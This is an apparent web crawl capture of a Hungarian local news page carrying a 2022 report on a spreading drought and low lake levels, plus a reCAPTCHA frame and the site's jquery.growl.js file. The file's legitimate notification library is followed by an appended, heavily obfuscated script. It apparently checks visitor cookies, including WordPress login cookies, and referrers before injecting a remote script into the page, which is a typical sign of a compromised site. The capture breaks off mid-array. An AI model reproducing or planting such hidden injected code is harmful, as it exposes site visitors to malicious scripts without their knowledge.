

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoesztergom.hu/hirek/olvas/egyre-nagyobb-teruleten-fokozodhat-az-aszaly-2022-07-23-100103
body_size: 6092
content:
 <!DOCTYPE html>
<html>
<head>
    <title>Egyre nagyobb területen fokozódhat az aszály | Hírek | infoEsztergom</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="infoEsztergom, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="news_keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
		
	<meta property="og:title" content="Egyre nagyobb területen fokozódhat az aszály" />
	<meta property="og:url" content="https://infoesztergom.hu/hirek/olvas/egyre-nagyobb-teruleten-fokozodhat-az-aszaly-2022-07-23-100103"/>
	<meta property="og:description" content="Az ország egyre nagyobb területén válhat súlyosabbá az aszályhelyzet - mondta az Országos Vízügyi Főigazgatóság (OVF) szóvivője az M1 aktuális csatorna szombat reggeli műsorában." />
	<meta property="og:type" content="website" />
	<meta property="fb:app_id" content="966242223397117" />
	
	<meta property="og:image" content="https://infoesztergom.hu/external/image_cache/f/a/6/fa69a37cce106f0196cf72dda0de7a7f.jpg" />
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
	
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	
	<script data-ad-client="ca-pub-2413501843190054" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 
fbq('init', '326449359037546');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=326449359037546&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q5DMSNVJVQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q5DMSNVJVQ');
</script>	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
	
	<style>
		.ads_show_ad_title {
			width: 980px !important;
			margin: -15px auto 20px !important;
		}
	</style>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//infoesztergom.hu/images/logos/logo_esztergom.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2025. december 28, vasárnap - Kamilla					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
			</ul>
</li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li><a href="/programok">Programok</a></li>
<li><a href="/nyeremenyjatekok">Nyereményjátékok</a></li>
<li><a href="/apro">Apró</a></li>
<li><a href="/ugyeletek">Ügyeletek</a></li>
<li><a href="/kozerdeku">Közérdekű</a></li>
<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
				<li><a href="/a_varosrol">A városról</a></li>
	<li><a href="/horoszkop">Horoszkóp</a></li>
	</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<h1>Hírek</h1>
			
			<div class="read">
								
				<h6>2022. Július 23. 10:01, szombat |
				Belf&#246;ld				<br />Forrás: mti/illusztráció: mti</h6>
				
				<h2>Egyre nagyobb területen fokozódhat az aszály</h2>
				
				<img src="/external/image_cache/f/6/d/f6d0bc6db7b984d6068fce428f43acb2.jpg" alt="Egyre nagyobb területen fokozódhat az aszály" class="main" />
				<p class="lead">Az ország egyre nagyobb területén válhat súlyosabbá az aszályhelyzet - mondta az Országos Vízügyi Főigazgatóság (OVF) szóvivője az M1 aktuális csatorna szombat reggeli műsorában.</p>				
				
				<div class="txt">
					<p>
	Sikl&oacute;s Gabriella kiemelte: az Orsz&aacute;gos Műszaki Ir&aacute;ny&iacute;t&oacute; T&ouml;rzs (OMIT) előrejelz&eacute;sei szerint a k&ouml;vetkező napokban m&aacute;r nemcsak az orsz&aacute;g keleti ter&uuml;letein, hanem nyugatabbra is fokoz&oacute;dhat a v&iacute;zhi&aacute;ny.<br />
	<br />
	A v&iacute;zhi&aacute;ny miatt t&ouml;bb helyen m&aacute;sod-, harmadfok&uacute; k&eacute;sz&uuml;lts&eacute;g van &eacute;rv&eacute;nyben. Ezeken a ter&uuml;leteken a nap 24 &oacute;r&aacute;j&aacute;ban ellenőrzik a v&iacute;zfoly&aacute;sokat, a csatorn&aacute;k &aacute;llapot&aacute;t, &ouml;sszehangolj&aacute;k az &ouml;nt&ouml;z&eacute;si ig&eacute;nyeket, tov&aacute;bb&aacute; a szivatty&uacute;k telep&iacute;t&eacute;se &eacute;s karbantart&aacute;sa is folyamatosan zajlik.<br />
	<br />
	A sz&oacute;vivő kit&eacute;rt arra is, hogy az elm&uacute;lt időszakban olyan sz&aacute;m&uacute; &ouml;nt&ouml;z&eacute;si ig&eacute;ny &eacute;rkezett az OVF-hez, mint kor&aacute;bban soha. A jelenlegi v&iacute;zhi&aacute;nyos helyzet mindenkitől nagy figyelmet ig&eacute;nyel: a hat&oacute;s&aacute;gokt&oacute;l, de a felhaszn&aacute;l&oacute;kt&oacute;l is - h&iacute;vta fel a figyelmet.<br />
	<br />
	Sikl&oacute;s Gabriella azt is elmondta, hogy a nagyobb tavak minős&eacute;g&eacute;t &eacute;s szintj&eacute;t is folyamatosan ellenőrzik. A v&iacute;zminős&eacute;g mindenhol megfelelő.<br />
	<br />
	A Balatonon alacsony a v&iacute;z&aacute;ll&aacute;s, de mindenkit megnyugtatva kiemelte: p&eacute;ld&aacute;ul 100 &eacute;vet tekintve - 1921 &eacute;s 2021 k&ouml;z&ouml;tt - hatvan alkalommal alacsonyabb volt a v&iacute;zszint a jelenlegin&eacute;l.<br />
	<br />
	A Velencei-tavon viszont komoly beavatkoz&aacute;sokra van sz&uuml;ks&eacute;g, jelenleg 4 centim&eacute;terre vannak a valaha m&eacute;rt legalacsonyabb v&iacute;z&aacute;ll&aacute;si szinttől. Itt minden hajnalban levegőztetik a tavat a szakemberek &eacute;s folyamatosan pr&oacute;b&aacute;lj&aacute;k az oxig&eacute;nt d&uacute;s&iacute;tani a v&iacute;zben az &eacute;lővil&aacute;g &eacute;rdek&eacute;ben.<br />
	<br />
	Sikl&oacute;s Gabriella azt mondta: jelentős mennyis&eacute;gű csapad&eacute;k a k&ouml;vetkező napokban sem v&aacute;rhat&oacute; a v&iacute;zgyűjtők ter&uuml;let&eacute;n.</p>
				</div>
				
				<div class="social">
										<a href="https://www.facebook.com/share.php?u=https%3A%2F%2Finfoesztergom.hu%2Fhirek%2Folvas%2Fegyre-nagyobb-teruleten-fokozodhat-az-aszaly-2022-07-23-100103&t=Egyre+nagyobb+ter%C3%BCleten+fokoz%C3%B3dhat+az+asz%C3%A1ly" target="_blank">Oszd meg barátaiddal</a>
				</div>

								<div class="tags">
					<span style="color: #000;">Címkék:</span>
										<a href="https://infoesztergom.hu/hirek/lista/cimke:aszaly">aszály</a>,  
										<a href="https://infoesztergom.hu/hirek/lista/cimke:hoseg">hőség</a>,  
										<a href="https://infoesztergom.hu/hirek/lista/cimke:kanikula">kánikula</a>,  
										<a href="https://infoesztergom.hu/hirek/lista/cimke:szarazsag">szárazság</a>,  
										<a href="https://infoesztergom.hu/hirek/lista/cimke:veszely">veszély</a> 
									</div>
								
								
				<div class="banner_468_120" style="margin-top: 30px;">
					<div>	
										<a href="/ct/hash:0ef037ce94ff9b7930d095a7e2ffee1f" target="_blank"><img src="/external/uploaded_banners/57617f971908cd3c.jpg" width="468" height="120" alt="GO468x120" /></a>
						
	</div>
					<h6>Hirdetés</h6>
				</div>
			</div>
			
			<div class="box news">
				<h1>Ezek érdekelhetnek még</h1>
				
								<div class="plain">
					<h6>2025. December 28. 07:48, vasárnap | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/okf-413-alkalommal-volt-szukseg-a-tuzoltok-beavatkozasara-karacsonykor-2025-12-28-074811">OKF: 413 alkalommal volt szükség a tűzoltók beavatkozására karácsonykor</a></h3>
					<p></p>
				</div>
								<div class="plain">
					<h6>2025. December 28. 07:44, vasárnap | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/bakondi-gyorgy-aggodik-a-parizsi-kozbiztonsag-helyzete-miatt-2025-12-28-074447">Bakondi György aggódik a párizsi közbiztonság helyzete miatt</a></h3>
					<p>Súlyos közbiztonsági válsághelyzetet jelző bűncselekmény-sorozat történt Párizsban, ahol egy afrikai származású bevándorló késelt meg három nőt -</p>
				</div>
								<div class="plain">
					<h6>2025. December 28. 07:43, vasárnap | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/navracsics-tibor-az-onkormanyzati-rendszer-modositasarol-kezd-konzultaciot-januarban-a-kormany-2025-12-28-074303">Navracsics Tibor: az önkormányzati rendszer módosításáról kezd konzultációt januárban a kormány</a></h3>
					<p>Az önkormányzati rendszer módosításáról kezd konzultációt januárban a kormány - jelentette be a közigazgatási és területfejlesztési miniszter szombaton a Facebook-oldalán közzétett videóban.</p>
				</div>
								<div class="plain">
					<h6>2025. December 27. 10:16, szombat | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/nav-jovore-megduplazodik-a-csaladi-adokedvezmeny-2025-12-27-101617">NAV: jövőre megduplázódik a családi adókedvezmény</a></h3>
					<p>Az idei év elejéhez képest jövőre megduplázódik a családi kedvezményként igénybe vehető összeg: </p>
				</div>
							</div>
		</section>
		
		<aside id="sidebar">
			<div class="banner_300_600">
				<div>	
										<a href="/ct/hash:112e9d677c7483747f216a1470bed734" target="_blank"><img src="/external/uploaded_banners/d5c54727d2938487.jpg" width="300" height="600" alt="C-Sped" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
		
				
						
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 443982 | Feladva: 2025.12.16, 19:56</div>
				<p><a href="/apro/lista/kategoria:allas">Müller család, 7228 Döbrököz, Öreghegy utca 10.</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443983 | Feladva: 2025.12.16, 19:56</div>
				<p><a href="/apro/lista/kategoria:allas">Telefon: 0049-151-12414837 </a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443980 | Feladva: 2025.12.16, 19:56</div>
				<p><a href="/apro/lista/kategoria:allas">Pro-aktív, vendégközpontú, akkurátus turisztikai szervező munkatársat keresünk Alsómocsolád Turisztikai Központjába. További részletek: https://turizmus.alsomocsolad.hu/?hir=20 /Alsómocsoládi Községfejlesztő és Szolgáltató Közhasznú Nonprofit Kft./</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
			<div class="video-container" style="position: relative;">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2413501843190054"
     crossorigin="anonymous"></script>
<!-- infoe_nativ -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2413501843190054"
     data-ad-slot="3554942251"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	
	</div>
				<h6>Hirdetés</h6>
			</div>
		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>				<li><a href="/nyeremenyjatekok">Nyereményjátékok</a></li>				<li><a href="/ugyeletek">Ügyeletek</a></li>				<li><a href="/horoszkop">Horoszkóp</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
								<li><a href="/kozerdeku">Közérdekű</a></li>				<li><a href="/a_varosrol">A városról</a></li>											</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="https://www.facebook.com/infoesztergom" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//infoesztergom.hu/images/logos/logo_footer_esztergom.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami Esztergom</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24194292-56"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-24194292-56');
	</script>

	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-34919566-25']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	</script>
</div>

<script>
	$(".read img").error(function () { 
		$(this).hide(); 
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z6VyvV58bpPAMM4SvwRThw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766948814878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://infoesztergom.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','